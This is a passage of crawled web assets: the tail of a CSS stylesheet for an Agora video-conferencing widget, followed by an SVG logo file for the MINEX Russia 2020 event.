  z-index: 1031;
}

.agora .fabs.raise-hand-icon-fabs {
  position: absolute;
  bottom: 20px;
  left: 50%;
  transform: translateX(-50%);
  /* background: rgba(0, 0, 0, 0.5); */
  padding: 10px;
  border-radius: 10px;
  right: unset;
  z-index: 99;
  width: auto;
}

.agora .fabs .fas {
  cursor: pointer;
}

.agora .fabs .chat {
  /* position: absolute;
  right: 0;
  bottom: 0; */
  display: none;
  opacity: 0;
}
.agora #chat-alert {
  position: absolute;
  opacity: 0;
}

.agora .only-mobile {
  display: none !important;
}

/*
 * Responsive Media Queries
 */
@media screen and (max-width: 1023px) {
  .agora .screen-users-10-12 .user {
    width: 22% !important;
  }
}
@media screen and (max-width: 768px) {
  .agora {
    font-size: 13px;
  }
  .agora .screen {
    padding: 5px 0;
  }
  .agora .btn-separator {
    display: none;
  }
  .agora.agora-communication .only-desktop {
    display: none !important;
  }
  .agora.agora-communication .only-mobile {
    display: block !important;
  }

  .agora .screen-users-2 .user {
    width: 46.5% !important;
  }
  .agora .screen-users-4 .user {
    width: 46% !important;
  }
  .agora .screen-users-10-12 .user {
    width: 32% !important;
  }
}
@media screen and (max-width: 480px) {
  .agora .buttons-botton {
    font-size: 25px;
  }
  .agora .screen-users {
    margin: 0;
  }
  .agora .screen-users .user {
    padding: 0.1em;
  }
  .agora .screen-users-1 .user {
    height: 70vh;
  }
  .agora .screen-users-3 .user,
  .agora .screen-users-4 .user {
    width: 50% !important;
    height: 32vh;
  }
  .agora .screen-users-3 .user:last-child {
    width: 100% !important;
  }
  .agora .screen-users-2 .user {
    width: 100% !important;
    height: 32vh;
  }
  .agora .screen-users-5-6 .user {
    height: 22vh;
  }
  .agora .screen-users-7-9 .user {
    width: 32% !important;
    height: 21vh;
  }

  .agora-fullscreen .agora-container {
    height: 100vh;
  }
  .agora.agora-fullscreen .screen {
    padding: 0 5px;
  }
  .agora-fullscreen .screen-users-1 .user {
    height: 78vh;
  }
  .agora-fullscreen .screen-users-2 .user {
    height: 40vh;
  }
  .agora-fullscreen .screen-users-3 .user,
  .agora-fullscreen .screen-users-4 .user {
    height: 38vh;
  }
  .agora-fullscreen .screen-users-5-6 .user {
    width: 50% !important;
    height: 26vh;
  }
  .agora-fullscreen .screen-users-7-9 .user {
    width: 33% !important;
    height: 26vh;
  }
  .agora-fullscreen .screen-users-10-12 .user {
    width: 25% !important;
    height: 26vh;
  }
}
@media screen and (max-width: 320px) {
  .agora .buttons-botton {
    font-size: 18px;
  }
}
@media screen and (max-height: 480px) {
  .agora .icon-cog {
    font-size: 16px;
  }
  .agora .buttons-botton {
    font-size: 18px;
  }
  .agora .icon-enlarge {
    font-size: 16px;
    margin-right: 1.5em;
  }
  .agora .buttons-botton {
    font-size: 20px;
  }
}

/*camera settings*/
.agora .action-buttons > button.click_to_join,
.agora #test_microphone_div > button {
  width: 100%;
  padding: 10px;
  font-size: 15px;
}

.agora .action-buttons {
  margin-top: 15px;
}
.agora #test-device-camera-list > select {
  width: 100%;
}
.agora .d-flex_align {
  display: flex;
  flex-direction: column;
  margin-bottom: 15px;
}
.agora .d-flex_align > span {
  padding-bottom: 5px;
  font-size: 16px;
}

.agora button#exit-btn {
  font-size: 16px;
}
/* Bigstep */

/* Active Speaker */
.agora .activeSpeaker {
  animation: myVoice 3s infinite;
  border: 1px solid red;
}
@keyframes myVoice {
  from {
    border-color: #fff;
  }
  to {
    border-color: #ff0000;
  }
}

/*Ghost Mode */
.agora #big-no-video-stream .no-video-overlay {
  position: absolute;
  z-index: 3;
  width: calc(100% - 0.4em);
  top: 40%;
  color: #cccccc;
  font-size: 2.5em;
  margin: 0 auto;
  display: block;
  text-align: center;
  left: 0;
}

.agora.agora-audience #big-no-video-stream {
  height: 65vh;
}

.agora #big-no-video-stream {
  height: 50vh;
}

/* End Ghost Mode */

/* Files in chat */
.agora .tmp_fileMsg {
  position: absolute;
  bottom: 0;
}

.agora .chat-file-upload label {
  cursor: pointer;
}

.agora .chat-file-upload input[type="file"] {
  display: none !important;
}

.agora .chat-file-progress-bar {
  background-color: #005aab;
  height: 24px;
  text-align: center;
}

/* End files in chat */

/****************video*mute*overlay*******************/
.agora .user .no-video-overlay,
.agora .screenshare-container .no-video-overlay
 {
  position: absolute;
  z-index: 2;
  width: calc(100%);
  top: 0;
  color: #cccccc;
  font-size: 2.5em;
  margin: 0 auto;
  text-align: center;
  align-items: center;
  justify-content: center;
  background-color: #607d8b;
  height: 100%;
}
/*----------------need--to -add display-flex-in  inline-css-----------------*/

/****************mike*mute*overlay*end******************/
/*.user .mute-overlay {  position: absolute;  z-index: 3;    left: calc(50% - 14px);  font-size: 1.5em;  padding: 2px 0 0 2px;  display: none; }*/
.agora .user .mute-overlay {
  position: absolute;
  z-index: 3;
  left: 0;
  font-size: 1em;
  padding: 10px;
  display: none;
  background: rgba(0, 0, 0, 0.5);
  bottom: 0;
}

/****************active*speaker*****************/
.agora .user-speraker,
.agora .user-speraker:before,
.agora .user-speraker:after {
  border-radius: 50%;
  width: 1.5em;
  height: 1.5em;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation: load7 1.8s infinite ease-in-out;
  animation: load7 1.8s infinite ease-in-out;
}
.agora .user-speraker {
  color: #ffffff;
  font-size: 6px;
  position: absolute;
  text-indent: -9999em;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
  z-index: 99;
  left: 50%;
  bottom: 7%;
}
.agora .user-speraker:before,
.agora .user-speraker:after {
  content: "";
  position: absolute;
  top: 0;
}
.agora .user-speraker:before {
  left: -3.5em;
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.agora .user-speraker:after {
  left: 3.5em;
}
@-webkit-keyframes load7 {
  0%,
  80%,
  100% {
    box-shadow: 0 2.5em 0 -1.3em;
  }
  40% {
    box-shadow: 0 2.5em 0 0;
  }
}
@keyframes load7 {
  0%,
  80%,
  100% {
    box-shadow: 0 2.5em 0 -1.3em;
  }
  40% {
    box-shadow: 0 2.5em 0 0;
  }
}
/****************active*speaker*end****************/
/*-----------------------click-to-unmute----------------------------------*/
.agora .user .resume-userclick {
  position: absolute;
  z-index: 11;
  cursor: pointer;
  display: inline-block;
  background-color: #00000047;
  padding: 0.5rem 0.8rem;
  border-radius: 25px;
  left: 3%;
  color: #fff;
  top: 4%;
  font-size: 0.7rem;
  border: 0.4px solid #ffffff2e;
}
/*-----------------------click-to-unmute-ends---------------------------------*/
.agora .speaker-view {
  display: flex !important;
  justify-content: space-between;
  height: 50vh !important;
}
.agora .speaker-view .main-screen {
  width: 100%;
}
.agora .speaker-view .screen-users {
  width: 20%;
  display: block;
  overflow-y: auto;
  flex-direction: column;
  height: 100%;
  max-height: 100% !important;
  justify-content: flex-start;
}
.agora .speaker-view .screen-users .user {
  width: 100%;
  max-height: 200px !important;
}
.agora .speaker-view .main-screen .user {
  display: block !important;
  height: 100%;
  position: relative;
}
/*-----------------------chat----------------------------------*/
.agora .chat .fab_field.user {
  align-items: center;
}
.agora .chat .fab_field.user .chat_field {
  line-height: 9px !important;
}
.agora .chat .fab_field.user {
  padding: 0 0.5rem 0 0.5rem !important;
}
.agora .chat .tmp_fileMsg {
  position: relative;
  padding: 0.5rem;
  background-color: #f8f8f8;
  margin: 0.2rem;
  margin-left: 0.5rem !important;
  display: inline-block;
}
.agora .chat .tmp_fileMsg .action a {
  padding: 0.1rem 0.3rem;
  background-color: #ff0000;
  width: 21px;
  justify-content: center;
  align-items: center;
  display: inline-flex;
  margin-top: 0.2rem;
  color: #fff !important;
  border-radius: 2rem;
  font-size: 0.6rem;
}
.agora .chat-msg-line.local label {
  font-size: 1rem;
  margin-left: 0.5rem !important;
}
.agora .chat .tmp_fileMsg .action {
  position: absolute;
  right: -7px;
  top: -14px;
}
.agora .chat .chat-msg-line label {
  font-size: 1rem !important;
}
/*-----------------------chat-end---------------------------------*/

/* */
.agora #main-screen-stream-section {
  height: 100%;
}

.agora .remote-stream-main-container {
  width: 100%;
  height: 100%;
}

/* Test Device */
.agora #test-device-section {
  color: #ffffff;
  width: 50%;
  padding: 0 10px;
}

.agora .test-device-volume-indicator {
  display: none;
}

.agora #test-device-progressBar {
  width: 100%;
  height: 8px;
  background-color: #666666;
  display: inline-block;
}

.agora #test-device-myVolume {
  width: 0%;
  height: 100%;
  background-color: #b4bb6b;
  display: block;
}

.agora .test-device-volumeScaleHolder {
  padding: 0;
  margin: 3px 0;
}

.agora .remote-stream-controls {
  position: absolute;
  z-index: 10;
  width: calc(100%);
  /*top: 5%;*/
  color: #cccccc;
  font-size: 2.5em;
  margin: 0 auto;
  text-align: center;
  align-items: center;
  justify-content: center;
  height: 100%;
  /*new added*/
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
}

.agora .remote-stream-controls .mute-remote-audio-div > i,
.agora .remote-stream-controls .mute-remote-video-div > i {
  font-size: 15px;
}

.agora .remote-stream-controls .mute-remote-audio-div,
.agora .remote-stream-controls .mute-remote-video-div {
  width: 30px;
  height: 30px;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 100%;
  margin: 2px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}
.agora .remote-stream-pin-control-section,
.agora .remote-stream-unpin-control-section {
  position: absolute;
  z-index: 99999;
  /* width: calc(100%); */
  top: 0;
  color: #fff;
  font-size: 1.5em;
  margin: 0 auto;
  text-align: center;
  align-items: center;
  justify-content: center;
  /* height: 100%; */
}
/*mutliple stream*/
.agora .speaker-view .screen-users .remote-stream-main-container {
  height: 25%;
}
.agora .speaker-view .screen-users .remote-stream-main-container .user {
  max-height: unset;
  height: 100%;
  width: 100% !important;
}

/*pin unpin css*/
.agora .remote-pin-div {
  position: absolute;
  top: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: rgba(0, 0, 0, 0.5);
  height: 30px;
  width: 30px;
  z-index: 9;
  cursor: pointer;
}
.agora .remote-pin-div > i {
  font-size: 15px;
}

/* allow/reject button */

.agora .permission-confirmation-section .actions > button {
  padding: 5px 15px;
  font-size: 15px;
  margin: 20px 5px;
}
.agora .permission-text {
  font-size: 18px;
}
.agora .modal-header button.close {
  background: transparent;
}

.agora .raise-hand-requests > button {
  padding: 2px 7px;
}

/* modal popup ui*/
/* allow/reject button */

.agora .accept-raise-hand,
.agora .reject-raise-hand {
  padding: 5px 15px;
  font-size: 15px;
  margin: 20px 5px 10px;
}
.agora .user-details {
  font-size: 17px;
}

/* left and right screen user */
.agora .screen.agora-screen-users-left.sharescreen,
.agora .screen.agora-screen-users-right.sharescreen {
  display: flex;
}
.agora .screen.agora-screen-users-left.sharescreen > .screen-users,
.agora .screen.agora-screen-users-right.sharescreen > .screen-users {
  flex: 0 0 15%;
  max-width: 15%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  max-height: 338px;
  height: 100%;
}
.agora .screen.agora-screen-users-left.sharescreen > .screenshare-container,
.agora .screen.agora-screen-users-right.sharescreen > .screenshare-container {
  flex: 0 0 85%;
  max-width: 84%;
}

/* for right screen user */
.agora .screen.agora-screen-users-right.sharescreen {
  flex-direction: row-reverse;
}

/* for bottom screen user */
.agora .screen.agora-screen-users-bottom.sharescreen {
  display: flex;
  flex-direction: column-reverse;
}

.agora .button_accept_reject {
  display: flex;
  justify-content: flex-end;
}

.agora .request-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

/* chat position left */
.agora .fabs .chat.chat-bottom {
  right: -14px;
  bottom: -14px;
}

/* recording format */
.agora_io_video_container:nth-child(4n + 4) {
  padding-right: 0;
}

.agora_io_video_container {
  flex: 0 0 25%;
  max-width: 25%;
  padding-right: 10px;
  width: 100%;
  margin-bottom: 10px;
}
.agora_io_video_recording_container {
  display: flex;
  flex-wrap: wrap;
  max-width: 1200px !important;
  margin: auto;
  width: 100%;
  /* background: green; */
}
.agora_io_video_container > video {
  width: 100%;
  height: 100%;
}

.agora .raise-hand-requests > button {
  display: flex;
  justify-content: center;
  align-items: center;
}

.agora .raise-hand-requests > button {
  display: flex;
  justify-content: center;
  align-items: center;
}
.agora .raise-hand-requests > button > i {
  padding-right: 5px;
}

.agora #raise-hand-requests-list{
  max-height: 60vh;
  overflow: auto;
}

.agora-active-view-selected{
  color: #4221ff;
}

.agora-broadcast.agora-default-template.agora-fullscreen .agora-content .screenshare-container{
  max-height: 100%;
}

.agora-broadcast.agora-default-template.agora-fullscreen .agora-content {
  grid-template-rows: 8vh 74vh;
}

.agora-broadcast.agora-default-template.agora-fullscreen #full-screen-video, .agora-broadcast.agora-default-template #full-screen-video_container, .agora-broadcast.agora-default-template #full-screen-video {
  max-height: 100%;
}

@media only screen and (max-width: 600px) {
  .agora .buttons-top {
    display: block;
    margin: 0 auto;
    text-align: center;
  }
  .agora-content .buttons-top .left-button {
          margin: 10px 0;
  }
  .agora-content .buttons-top .right-buttons {
      margin-bottom: 5px;
  }
  .agora .buttons-bottom {
    flex-wrap: wrap;
    justify-content: center;
  }
}  

.agora .user, .agora .screenshare-container{max-height: 100%;}

.agora-communication.agora-default-template.agora-default-template-screen-users-right.agora-fullscreen .agora-content, .agora-communication.agora-default-template.agora-default-template-screen-users-left.agora-fullscreen .agora-content {
  grid-template-rows: 8vh 74vh;
}

.agora .fade, .agora .fade:not(.show)
{
  opacity:initial;
}

.agora-broadcast.agora-default-template.agora-audience.agora-fullscreen .agora-content {
  grid-template-rows: 8vh 87vh;
}

.agora-broadcast.agora-default-template.agora-audience.agora-fullscreen .agora-content {
  grid-template-rows: 8vh 87vh;
}

.agora.agora-fullscreen .screen.agora-screen-users-left.sharescreen > .screen-users, .agora.agora-fullscreen .screen.agora-screen-users-right.sharescreen > .screen-users {
    flex: 0 0 12%;
    max-width: 12%;
}

.agora.agora-fullscreen .screen.agora-screen-users-left.sharescreen > .screenshare-container, .agora.agora-fullscreen .screen.agora-screen-users-right.sharescreen > .screenshare-container {
  flex: 0 0 88%;
  max-width: 88%;
}

.agora.agora-fullscreen .screen.agora-screen-users-left.sharescreen .screen-users .user, .agora.agora-fullscreen .screen.agora-screen-users-right.sharescreen .screen-users .user {
  width: 100% !important; 
}

.agora-fullscreen-template.agora-fullscreen-template-users-bottom .agora-content {
  grid-template-rows: 8vh 70vh;
}

.agora div#camera-list {
  margin-top: -80px;
}

.agora-fullscreen-template-users-right.agora-fullscreen .agora-content ,.agora-fullscreen-template-users-left.agora-fullscreen .agora-content {
  grid-template-rows: 8vh 81vh;
}

.agora-loader{
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid grey;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite; /* Safari */
  animation: spin 2s linear infinite;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://2020.minexrussia.com/wp-content/uploads/2020/08/minex-logo-ru-2020.svg
body_size: 3296
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 841.89 553.3" style="enable-background:new 0 0 841.89 553.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{opacity:0.9;fill:url(#SVGID_1_);}
	.st2{opacity:0.9;fill:url(#SVGID_2_);}
	.st3{opacity:0.9;fill:url(#SVGID_3_);}
	.st4{fill:url(#SVGID_4_);}
	.st5{opacity:0.85;fill:url(#SVGID_5_);}
	.st6{opacity:0.85;fill:url(#SVGID_6_);}
	.st7{opacity:0.85;}
	.st8{clip-path:url(#SVGID_8_);fill:url(#SVGID_9_);}
	.st9{clip-path:url(#SVGID_11_);fill:url(#SVGID_12_);}
	.st10{clip-path:url(#SVGID_14_);fill:url(#SVGID_15_);}
	.st11{fill:url(#SVGID_16_);}
</style>
<g>
	<path class="st0" d="M60.99,466.39c4.52,2.03,8.01,4.94,10.46,8.72c2.45,3.78,3.68,8.22,3.68,13.32s-1.23,9.52-3.68,13.27
		c-2.45,3.75-5.94,6.64-10.46,8.67c-4.52,2.03-9.85,3.05-15.98,3.05H33.19v17.72H14.01v-67.8h30.99
		C51.14,463.34,56.47,464.35,60.99,466.39z M52.76,495.73c2-1.71,3-4.15,3-7.31s-1-5.62-3-7.36c-2-1.74-4.97-2.62-8.91-2.62H33.19
		v19.86h10.65C47.78,498.3,50.75,497.45,52.76,495.73z"/>
	<path class="st0" d="M105.98,527.94c-5.71-3.03-10.2-7.23-13.46-12.59c-3.26-5.36-4.89-11.39-4.89-18.11
		c0-6.72,1.63-12.75,4.89-18.11c3.26-5.36,7.75-9.56,13.46-12.59c5.71-3.03,12.15-4.55,19.32-4.55c7.17,0,13.61,1.52,19.32,4.55
		c5.71,3.04,10.2,7.23,13.46,12.59c3.26,5.36,4.89,11.4,4.89,18.11c0,6.72-1.63,12.75-4.89,18.11c-3.26,5.36-7.75,9.56-13.46,12.59
		c-5.71,3.04-12.15,4.55-19.32,4.55C118.13,532.49,111.69,530.97,105.98,527.94z M134.6,514.18c2.77-1.61,4.97-3.89,6.59-6.83
		c1.61-2.94,2.42-6.31,2.42-10.12c0-3.81-0.81-7.18-2.42-10.12c-1.61-2.94-3.81-5.21-6.59-6.83c-2.78-1.61-5.88-2.42-9.3-2.42
		c-3.42,0-6.52,0.81-9.3,2.42c-2.78,1.61-4.97,3.89-6.59,6.83c-1.61,2.94-2.42,6.31-2.42,10.12c0,3.81,0.81,7.18,2.42,10.12
		c1.61,2.94,3.81,5.21,6.59,6.83c2.77,1.61,5.87,2.42,9.3,2.42C128.72,516.61,131.82,515.8,134.6,514.18z"/>
	<path class="st0" d="M194.4,527.99c-5.65-3-10.09-7.18-13.32-12.54c-3.23-5.36-4.84-11.43-4.84-18.21c0-6.78,1.61-12.85,4.84-18.21
		c3.23-5.36,7.67-9.54,13.32-12.54c5.65-3,12.02-4.5,19.13-4.5c6.2,0,11.78,1.1,16.76,3.29c4.97,2.2,9.1,5.36,12.4,9.49l-12.2,11.04
		c-4.39-5.29-9.72-7.94-15.98-7.94c-3.68,0-6.96,0.81-9.83,2.42c-2.87,1.61-5.1,3.89-6.68,6.83c-1.58,2.94-2.37,6.31-2.37,10.12
		c0,3.81,0.79,7.18,2.37,10.12c1.58,2.94,3.81,5.21,6.68,6.83c2.87,1.61,6.15,2.42,9.83,2.42c6.26,0,11.59-2.65,15.98-7.94
		l12.2,11.04c-3.29,4.13-7.43,7.3-12.4,9.49c-4.97,2.19-10.56,3.29-16.76,3.29C206.43,532.49,200.05,530.99,194.4,527.99z"/>
	<path class="st0" d="M271.01,527.99c-5.65-3-10.09-7.18-13.32-12.54c-3.23-5.36-4.84-11.43-4.84-18.21
		c0-6.78,1.61-12.85,4.84-18.21c3.23-5.36,7.67-9.54,13.32-12.54c5.65-3,12.02-4.5,19.13-4.5c6.2,0,11.78,1.1,16.76,3.29
		c4.97,2.2,9.1,5.36,12.4,9.49l-12.2,11.04c-4.39-5.29-9.72-7.94-15.98-7.94c-3.68,0-6.96,0.81-9.83,2.42
		c-2.87,1.61-5.1,3.89-6.68,6.83c-1.58,2.94-2.37,6.31-2.37,10.12c0,3.81,0.79,7.18,2.37,10.12c1.58,2.94,3.81,5.21,6.68,6.83
		c2.87,1.61,6.15,2.42,9.83,2.42c6.26,0,11.59-2.65,15.98-7.94l12.2,11.04c-3.29,4.13-7.43,7.3-12.4,9.49
		c-4.97,2.19-10.56,3.29-16.76,3.29C283.04,532.49,276.66,530.99,271.01,527.99z"/>
	<path class="st0" d="M335.17,463.34h18.89v39.81l27.99-39.81h18.01v67.8h-18.89v-39.71l-27.89,39.71h-18.11V463.34z"/>
	<path class="st0" d="M478.61,463.34v67.8h-18.89v-17.05h-10.46l-11.14,17.05h-20.15l13.75-19.86c-4.52-2-7.98-4.89-10.36-8.67
		c-2.39-3.78-3.58-8.28-3.58-13.51c0-5.29,1.23-9.88,3.68-13.75c2.45-3.87,5.97-6.84,10.56-8.91c4.58-2.07,9.94-3.1,16.08-3.1
		H478.61z M437.16,488.81c0,3.42,0.95,6.02,2.86,7.8c1.9,1.78,4.66,2.66,8.28,2.66h11.43v-20.82h-11.23
		C440.94,478.45,437.16,481.9,437.16,488.81z"/>
</g>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="549.0527" y1="226.1876" x2="647.1593" y2="226.1876">
	<stop  offset="0" style="stop-color:#9DBF1C"/>
	<stop  offset="1" style="stop-color:#39A136"/>
</linearGradient>
<rect x="549.05" y="203.9" class="st1" width="98.11" height="44.57"/>
<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="549.0527" y1="153.3245" x2="647.1593" y2="153.3245">
	<stop  offset="0" style="stop-color:#9DBF1C"/>
	<stop  offset="1" style="stop-color:#39A136"/>
</linearGradient>
<rect x="549.05" y="133.84" class="st2" width="98.11" height="38.98"/>
<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="13.9548" y1="182.5648" x2="285.049" y2="182.5648">
	<stop  offset="0" style="stop-color:#FEE800"/>
	<stop  offset="0.1181" style="stop-color:#FBD600"/>
	<stop  offset="0.2857" style="stop-color:#F7BF00"/>
	<stop  offset="0.4569" style="stop-color:#F4AC00"/>
	<stop  offset="0.631" style="stop-color:#F29D00"/>
	<stop  offset="0.8097" style="stop-color:#F09400"/>
	<stop  offset="1" style="stop-color:#F09100"/>
</linearGradient>
<polygon class="st3" points="285.05,100.17 285.05,23.15 14.01,100.17 70.26,100.17 112.81,225.29 113.31,225.29 153.58,100.17 
	209.88,100.17 209.88,282.11 172.42,282.11 172.42,153.2 171.92,153.2 127.33,282.11 96.51,282.11 51.91,154.46 51.41,154.46 
	51.41,282.11 13.97,282.11 13.95,341.98 285.05,282.11 245.03,282.11 245.03,100.17 "/>
<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="13.9551" y1="117.6641" x2="285.0494" y2="117.6641">
	<stop  offset="0" style="stop-color:#FEE800"/>
	<stop  offset="0.1181" style="stop-color:#FBD600"/>
	<stop  offset="0.2857" style="stop-color:#F7BF00"/>
	<stop  offset="0.4569" style="stop-color:#F4AC00"/>
	<stop  offset="0.631" style="stop-color:#F29D00"/>
	<stop  offset="0.8097" style="stop-color:#F09400"/>
	<stop  offset="1" style="stop-color:#F09100"/>
</linearGradient>
<line class="st4" x1="14.01" y1="117.66" x2="13.95" y2="117.66"/>
<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="172.4172" y1="194.0616" x2="473.8813" y2="194.0616">
	<stop  offset="0" style="stop-color:#E86C09"/>
	<stop  offset="1" style="stop-color:#DC0D15"/>
</linearGradient>
<path class="st5" d="M359.94,100.17l75.93,122.07h0.53V100.17h37.49V23.15l-301.46,77.03h37.46v181.93h-37.46v82.87l301.46-82.28
	v-0.59h-40.01l-75.69-121.77h-0.53v121.77h-37.44V100.17H359.94z M285.05,282.11h-40.02V100.17h40.02V282.11z"/>
<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="320.2083" y1="202.1228" x2="647.1593" y2="202.1228">
	<stop  offset="0" style="stop-color:#C3CD00"/>
	<stop  offset="1" style="stop-color:#179D38"/>
</linearGradient>
<polygon class="st6" points="647.16,100.17 647.16,23.15 320.21,100.17 359.94,100.17 435.87,222.24 436.4,222.24 436.4,100.17 
	473.88,100.17 473.88,282.11 433.87,282.11 358.17,160.34 357.65,160.34 357.65,282.11 320.21,282.11 320.21,381.1 647.12,282.11 
	509.05,282.11 509.05,100.17 "/>
<g class="st7">
	<defs>
		<polygon id="SVGID_7_" class="st7" points="742.07,158.57 823.75,21.36 510.34,100.17 647.16,100.17 647.16,133.84 549.05,133.84 
			549.05,172.81 647.16,172.81 647.16,203.9 549.05,203.9 549.05,248.47 647.16,248.47 647.16,282.11 509.05,282.11 509.05,402.15 
			624.09,359.83 722.08,192.73 665.17,100.34 706.31,100.34 		"/>
	</defs>
	<clipPath id="SVGID_8_">
		<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
	</clipPath>
	<linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="509.0452" y1="211.7544" x2="823.7539" y2="211.7544">
		<stop  offset="0" style="stop-color:#00ABE6"/>
		<stop  offset="1" style="stop-color:#392C80"/>
	</linearGradient>
	<rect x="509.05" y="21.36" class="st8" width="314.71" height="380.8"/>
</g>
<g class="st7">
	<defs>
		<polygon id="SVGID_10_" class="st7" points="823.75,285.89 823.75,86.43 762.3,191.5 		"/>
	</defs>
	<clipPath id="SVGID_11_">
		<use xlink:href="#SVGID_10_"  style="overflow:visible;"/>
	</clipPath>
	<linearGradient id="SVGID_12_" gradientUnits="userSpaceOnUse" x1="509.0452" y1="211.7544" x2="823.7539" y2="211.7544">
		<stop  offset="0" style="stop-color:#00ABE6"/>
		<stop  offset="1" style="stop-color:#392C80"/>
	</linearGradient>
	<rect x="509.05" y="21.36" class="st9" width="314.71" height="380.8"/>
</g>
<g class="st7">
	<defs>
		<polygon id="SVGID_13_" class="st7" points="786.98,299.48 742.23,225.71 674.37,341.33 		"/>
	</defs>
	<clipPath id="SVGID_14_">
		<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
	</clipPath>
	<linearGradient id="SVGID_15_" gradientUnits="userSpaceOnUse" x1="509.0452" y1="211.7544" x2="823.7539" y2="211.7544">
		<stop  offset="0" style="stop-color:#00ABE6"/>
		<stop  offset="1" style="stop-color:#392C80"/>
	</linearGradient>
	<rect x="509.05" y="21.36" class="st10" width="314.71" height="380.8"/>
</g>
<g>
	<path class="st0" d="M576.86,519.94v11.22h-64.85v-8.77l36.74-35.45c4.47-4.3,7.48-8.01,9.02-11.15c1.55-3.14,2.32-6.3,2.32-9.48
		c0-4.73-1.66-8.4-4.96-11.02c-3.31-2.62-8.06-3.93-14.25-3.93c-9.97,0-17.66,3.27-23.08,9.8l-8.77-7.61
		c3.52-4.3,8.14-7.65,13.86-10.06c5.71-2.4,12.1-3.61,19.15-3.61c9.45,0,16.97,2.26,22.56,6.77c5.59,4.51,8.38,10.64,8.38,18.37
		c0,4.81-1.03,9.37-3.09,13.67c-2.06,4.3-5.97,9.2-11.73,14.7l-27.59,26.56H576.86z"/>
	<path class="st0" d="M606.19,526.71c-5.54-3.65-9.91-8.96-13.09-15.92c-3.18-6.96-4.77-15.21-4.77-24.75s1.59-17.79,4.77-24.75
		c3.18-6.96,7.54-12.27,13.09-15.92c5.54-3.65,11.88-5.48,19.02-5.48c7.05,0,13.34,1.83,18.89,5.48c5.54,3.65,9.9,8.96,13.09,15.92
		c3.18,6.96,4.77,15.21,4.77,24.75s-1.59,17.79-4.77,24.75c-3.18,6.96-7.54,12.27-13.09,15.92c-5.54,3.65-11.84,5.48-18.89,5.48
		C618.07,532.19,611.73,530.36,606.19,526.71z M642.55,511.81c4.34-5.93,6.51-14.52,6.51-25.78c0-11.26-2.17-19.86-6.51-25.79
		c-4.34-5.93-10.12-8.9-17.34-8.9c-7.31,0-13.13,2.97-17.47,8.9c-4.34,5.93-6.51,14.53-6.51,25.79c0,11.26,2.17,19.85,6.51,25.78
		c4.34,5.93,10.16,8.9,17.47,8.9C632.43,520.71,638.21,517.75,642.55,511.81z"/>
	<path class="st0" d="M738.66,519.94v11.22h-64.85v-8.77l36.74-35.45c4.47-4.3,7.48-8.01,9.02-11.15c1.55-3.14,2.32-6.3,2.32-9.48
		c0-4.73-1.66-8.4-4.96-11.02c-3.31-2.62-8.06-3.93-14.25-3.93c-9.97,0-17.66,3.27-23.08,9.8l-8.77-7.61
		c3.52-4.3,8.14-7.65,13.86-10.06c5.71-2.4,12.1-3.61,19.15-3.61c9.45,0,16.97,2.26,22.56,6.77c5.59,4.51,8.38,10.64,8.38,18.37
		c0,4.81-1.03,9.37-3.09,13.67c-2.06,4.3-5.97,9.2-11.73,14.7l-27.59,26.56H738.66z"/>
	<path class="st0" d="M767.99,526.71c-5.54-3.65-9.91-8.96-13.09-15.92c-3.18-6.96-4.77-15.21-4.77-24.75s1.59-17.79,4.77-24.75
		c3.18-6.96,7.54-12.27,13.09-15.92c5.54-3.65,11.88-5.48,19.02-5.48c7.05,0,13.34,1.83,18.89,5.48c5.54,3.65,9.9,8.96,13.09,15.92
		c3.18,6.96,4.77,15.21,4.77,24.75s-1.59,17.79-4.77,24.75c-3.18,6.96-7.54,12.27-13.09,15.92c-5.54,3.65-11.84,5.48-18.89,5.48
		C779.88,532.19,773.54,530.36,767.99,526.71z M804.35,511.81c4.34-5.93,6.51-14.52,6.51-25.78c0-11.26-2.17-19.86-6.51-25.79
		c-4.34-5.93-10.12-8.9-17.34-8.9c-7.31,0-13.13,2.97-17.47,8.9c-4.34,5.93-6.51,14.53-6.51,25.79c0,11.26,2.17,19.85,6.51,25.78
		c4.34,5.93,10.16,8.9,17.47,8.9C794.23,520.71,800.01,517.75,804.35,511.81z"/>
</g>
<linearGradient id="SVGID_16_" gradientUnits="userSpaceOnUse" x1="901.1992" y1="126.1681" x2="1172.2935" y2="126.1681">
	<stop  offset="0" style="stop-color:#FEE800"/>
	<stop  offset="0.1181" style="stop-color:#FBD600"/>
	<stop  offset="0.2857" style="stop-color:#F7BF00"/>
	<stop  offset="0.4569" style="stop-color:#F4AC00"/>
	<stop  offset="0.631" style="stop-color:#F29D00"/>
	<stop  offset="0.8097" style="stop-color:#F09400"/>
	<stop  offset="1" style="stop-color:#F09100"/>
</linearGradient>
<line class="st11" x1="901.26" y1="126.17" x2="901.2" y2="126.17"/>
</svg>
